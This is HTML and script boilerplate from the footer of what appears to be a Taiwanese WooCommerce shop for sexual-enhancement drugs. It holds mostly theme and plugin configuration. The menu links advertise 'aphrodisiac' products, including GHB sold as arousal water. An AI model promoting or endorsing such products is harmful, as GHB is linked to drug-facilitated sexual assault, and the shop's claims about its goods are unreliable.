<li id="menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402 item-level-0" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://jpgww.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://jpgww.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://jpgww.com/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="wd-search-loader wd-fill"></div>
<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/jpgww.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;\u53f0\u7063\u5b98\u7db2\u8ca9\u552e&amp;rdquo;","@id":"https:\/\/jpgww.com\/product-tag\/%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae\/"}}]}</script>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'2a7ed28f-8edc-45c9-8cd0-68170e6d8249','buttonizer_script')</script><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://jpgww.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fczm9ke/8hyln.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jpgww.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u6a5f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/jpgww.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u53f0\u7063\u5b98\u7db2\u8ca9\u552e &#8211; \u6027\u85e5\u672c\u92ea|\u7537\u7528\u58ef\u967d\u85e5|\u9670\u8396\u589e\u5927\u589e\u7c97|\u5973\u7528\u6625\u85e5\u5a9a\u85e5|\u6301\u4e45\u6db2|\u539f\u88dd\u6b63\u54c1\u8ca9\u552e","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7ffb469c81f9cb8fcd7743cb6ac71a92","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/jpgww.com\/cart\/","ajaxurl":"https:\/\/jpgww.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/jpgww.com\/","shop_url":"https:\/\/jpgww.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-recent-post-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-header-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-add-to-cart-popup-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.3" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.3" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.4.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"NT$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
